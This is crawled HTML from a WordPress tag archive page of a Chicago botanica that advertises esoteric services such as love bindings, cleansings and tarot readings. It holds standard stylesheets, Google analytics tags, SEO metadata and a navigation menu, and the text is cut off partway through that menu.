

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/tag/divinidad/
body_size: 18924
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>divinidad archivos ~</title>
	<link rel="canonical" href="https://botanicavirgenmorena.com/tag/divinidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="divinidad archivos ~" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/tag/divinidad/" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta divinidad del feed" href="https://botanicavirgenmorena.com/tag/divinidad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1769794025' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1769794028' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1769794029' media='all' />
<link rel='stylesheet' id='elementor-post-4660-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1769794031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744469406' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" />
<meta name="google-site-verification" content="l1tHSc9RBBi073qsTdj7YR-bVocnQZlYjODEFma3pFs" />
 

<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/tag\/divinidad\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/tag\/divinidad\/","name":"divinidad"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tag tag-divinidad tag-64 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4660 elementor-default elementor-template-full-width elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
